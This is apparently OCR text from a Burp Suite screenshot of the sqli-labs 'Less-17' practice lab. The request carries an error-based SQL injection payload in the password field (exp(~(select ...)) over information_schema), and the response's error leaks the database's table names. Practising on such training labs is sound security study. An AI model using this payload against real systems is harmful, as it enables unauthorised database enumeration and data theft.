 Burp Suite Community E...
Less-17 Update Query- ...
08:25 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Target:
HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /Less-17/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=admin&passwd=
123456'+where+1=exp(~(select+*+from+(select+group_concat(table_name)+from+information_schema.t
ables+where+table_schema=database())a))--+&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
27 <form action="" name="form1" method="post">
28
29 <div style="margin-top:15px; height:30px;">
User Name &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: &nbsp;&nbsp;&nbsp;&nbsp;
30 <input type="text" name="uname" value=""/>
</div>
31
32 <div>
New Password : &nbsp; &nbsp;
33 <input type="text" name="passwd" value=""/>
</div>
</br>
34 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 /div>
38 div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
DOUBLE value is out of range in 'exp(~((select 'emails,referers,uagents,users' from dual)))'</br
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50
51 /font>
52 iv>
53 v>
54 >
55
? flag 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,796 bytes | 50 millis